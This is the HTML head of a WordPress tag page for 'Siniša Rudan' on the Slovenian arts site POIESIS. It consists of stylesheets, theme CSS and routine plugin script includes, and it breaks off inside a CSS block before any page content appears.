

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poiesis.si/tag/sinisa-rudan/
body_size: 14118
content:
<!DOCTYPE html>
<!--[if IE 9]>
<html class="ie9 lt-ie10" lang="sl-SI"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="sl-SI"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.poiesis.si/xmlrpc.php">

	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><title>Siniša Rudan &#8211; POIESIS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir" href="https://www.poiesis.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir komentarjev" href="https://www.poiesis.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Siniša Rudan Vir oznake" href="https://www.poiesis.si/tag/sinisa-rudan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Merriweather%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&#038;family=Megrim:ital,wght@0,400&#038;family=Playfair%20Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Petrona:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-sm-color-primary-color { color: #ffeb00 !important; }.has-sm-color-primary-background-color { background-color: #ffeb00; }.has-sm-dark-secondary-color { color: #2a2c29 !important; }.has-sm-dark-secondary-background-color { background-color: #2a2c29; }.has-sm-dark-tertiary-color { color: #7e8073 !important; }.has-sm-dark-tertiary-background-color { background-color: #7e8073; }.has-sm-light-primary-color { color: #ffffff !important; }.has-sm-light-primary-background-color { background-color: #ffffff; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.poiesis.si/wp-content/themes/hive/assets/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hive-style-css' href='https://www.poiesis.si/wp-content/themes/hive/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-child-style-css' href='https://www.poiesis.si/wp-content/themes/hive-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1719220411' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.poiesis.si/index.php?photocrati_ajax=1","rest_url":"https://www.poiesis.si/wp-json/","wp_home_url":"https://www.poiesis.si","wp_site_url":"https://www.poiesis.si","wp_root_url":"https://www.poiesis.si","wp_plugins_url":"https://www.poiesis.si/wp-content/plugins","wp_content_url":"https://www.poiesis.si/wp-content","wp_includes_url":"https://www.poiesis.si/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"bf8506cadd"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.4" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.4" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.poiesis.si/wp-admin/admin-ajax.php","ajaxNonce":"34ff20a99d","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"sl_SI","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1719220411" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.poiesis.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poiesis.si/wp-json/wp/v2/tags/567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poiesis.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-270x270.jpg" />
			<style id="customify_output_style">
				:root { --sm-color-primary: #ffeb00; }
:root { --sm-color-secondary: #cae00f; }
:root { --sm-color-tertiary: #bbd916; }
:root { --sm-dark-primary: #161a03; }
:root { --sm-dark-secondary: #2a2c29; }
:root { --sm-dark-tertiary: #7e8073; }
:root { --sm-light-primary: #ffffff; }
:root { --sm-light-secondary: #fcfcf5; }
:root { --sm-light-tertiary: #f4f7e6; }
.site-branding img { max-height: 270px; }
.main-navigation ul > li a { padding-left: 24px; }
.main-navigation ul > li a { padding-right: 24px; }
.nav--main a { color: #171617; }
.nav--main > li:hover > a, .nav--main li.active > a { color: #171617; }
.nav--main > li > a:before { background-color: #171617; }
div#infinite-footer, .site-footer { background-color: #000000; }
body,
 .entry-title a,
 .nav--toolbar a:before,
 .site-title a,
 .widget a,
 .comment__author-name a,
 a:hover { color: #3d3e40; }
.widget .post-date,
 .recentcomments,
 .single .entry-footer a,
 .page .entry-footer a,
 .comment__content { color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment__timestamp,
 .wp-caption-text,
 .single .entry-featured__caption,
 .page .entry-featured__caption,
 .comment-edit-link,
 .comment-reply-link,
 .single .entry-content:before,
 .page .entry-content:before,
 .toolbar .navigation.post-navigation .nav-links span { color: rgba(61,62,64, 0.75); }
.site-description:after,
 li.comment .children li .comment-number,
 li.pingback .children li .comment-number,
 li.trackback .children li .comment-number { background-color: #3d3e40; }
.nav--toolbar a:hover,
 blockquote:after,
 input,
 textarea { border-color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment-form-comment textarea,
 .comment-subscription-form textarea,
 .comment-form input,
 .comment-form textarea { border-color: rgba(61,62,64, 0.5); }.comments-area { border-top-color: rgba(61,62,64, 0.5); }.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark[class],
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__bg,
 .pagination span.current { background-color: #3d3e40; }
.nav--main .menu-item-has-children > a:after { border-bottom-color: #3d3e40; }
body,
 .entry-meta,
 .nav--main,
 .site-description-text,
 blockquote:before,
 .nav--toolbar a:hover,
 .overlay--search,
 select,
 textarea,
 input[type="text"],
 input[type="password"],
 input[type="datetime"],
 input[type="datetime-local"],
 input[type="date"],
 input[type="month"],
 input[type="time"],
 input[type="week"],
 input[type="number"],
 input[type="email"],
 input[type="url"],
 input[type="search"],
 input[type="tel"],
 input[type="color"],
 .form-control,
 .comment-number,
 .comments-area:after,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__line,
 .single .featured-portrait .entry-title, 
 .page .featured-portrait .entry-title { background-color: #ffffff; }
.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark,
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover,
 .pagination span.current { color: #ffffff; }
a { color: #afafaf; }
blockquote a:hover,
 .format-quote .edit-link a:hover,
 .content-quote blockquote:before,
 .widget a:hover,
 .widget_blog_subscription input[type="submit"],
 .widget_blog_subscription a:hover,
 blockquote a:hover,
 blockquote:after,
 .content-quote blockquote:after { color: #ffeb00; }
select:focus,
 textarea:focus,
 input[type="text"]:focus,
 input[type="password"]:focus,
 input[type="datetime"]:focus,
 input[type="datetime-local"]:focus,
 input[type="date"]:focus,
 input[type="month"]:focus,
 input[type="time"]:focus,
 input[type="week"]:focus,
 input[type="number"]:focus,
 input[type="email"]:focus,
 input[type="url"]:focus,
 input[type="search"]:focus,
 input[type="tel"]:focus,
 input[type="color"]:focus,
 .form-control:focus { outline-color: #ffeb00; }
.widget_blog_subscription input[type="submit"] { border-color: #ffeb00; }
.highlight,
 .archive__grid .accent-box,
 .sticky:after,
 .content-quote blockquote:after,
 .sticky:not(.format-quote):after { background: #ffeb00; }
.sticky, .sticky a, .sticky .posted-on a, .sticky .entry-title{color: #000000; }h1, .dropcap { color: #171617; }
h2, blockquote { color: #171617; }
h3 { color: #171617; }
h4 { color: #171617; }
h5 { color: #171617; }
.site-footer { padding-top: 30px; }
.site-footer { padding-bottom: 30px; }
.site-footer,
 #infinite-footer .blog-info,
 #infinite-footer .blog-credits { color: rgba(140,136,140, 0.5); }.site-footer a,
 #infinite-footer .blog-info a,
 #infinite-footer .blog-credits a { color: #ffffff; }
.not-matching-selector { border-width: 3px; }
.archive__grid > .grid__item,
 .sticky:not(.format-quote).post { border-left-width: 102px; }
.archive__grid{ margin-left: -102px; }.archive__grid .entry-title { color: #171617; }
.entry-meta__primary,
 .entry-meta__secondary:before,
 .entry-meta__secondary:hover > *,
 .single .posted-on,
 .single .posted-on:before,
 .single .posted-by,
 .single .cat-links:before,
 .page .posted-on,
 .page .posted-on:before,
 .page .posted-by,
 .page .cat-links:before,
 .single .cat-links:hover,
 .page .cat-links:hover { color: #171617; }
.entry-meta__secondary,
 .entry-meta__primary:hover > *,
 .single .cat-links, .page .cat-links,
 .single .cat-links,
 .page .cat-links,
 .single .posted-on:hover,
 .single .posted-by:hover,
 .page .posted-on:hover,
 .page .posted-by:hover { color: #afafaf; }

@media only screen and (min-width: 1000px)  { 

	.site-header { padding-left: 66px; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-right: 120px; }

}

@media only screen and (min-width: 1000px) { 

	.site-header { padding-right: 66px; }

	.nav--main ul { background-color: #3d3e40; }

	.nav--main ul a { color: #ffffff; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-left: 120px; }

}

@media only screen and (min-width: 1359px) { 

	.single .site-content .container, .page .site-content .container, .post .site-content .container { max-width: 1380px; }

	.single .site-content, .page .site-content, .post .site-content { padding-right: 78px; }

	.home .site-content .container,
 .blog .site-content .container,
 .archive .site-content .container { max-width: 1360px; }

}

@media only screen and (min-width: 1359px)  { 

	.single .site-content, .page .site-content, .post .site-content { padding-left: 78px; }

}

@media screen and (min-width: 1000px) { 

	body:before, body:after { background: #000000; }

}

@media not screen and (min-width: 1000px) { 

	.nav--main li ul,
 .nav--main ul > li ul { background-color: #ffffff; }

}
			</style>
			<style id="customify_fonts_output">
	
.nav--main a {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16;
letter-spacing: 0.06;
text-transform: uppercase;
}


html body, blockquote cite, .widget, div.sharedaddy .sd-social h3.sd-title {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 16;
letter-spacing: 0;
text-transform: none;
}


blockquote {
font-family: Megrim, "SF Pro Display", Impact, Haettenschweiler, "Franklin Gothic Bold", Charcoal, "Helvetica Inserat", "Bitstream Vera Sans Bold", "Arial Black", sans-serif;
font-weight: 400;
font-size: 1.31;
letter-spacing: -0.43;
text-transform: none;
}


h1, .fs-36px, .page .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 3.38;
letter-spacing: 0;
text-transform: none;
}

.dropcap, .has-drop-cap:not(:focus)::first-letter, .single .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
}


h2 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 2.25;
letter-spacing: 0;
text-transform: none;
}


h3 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.5;
letter-spacing: 0;
text-transform: none;
}


h4 {
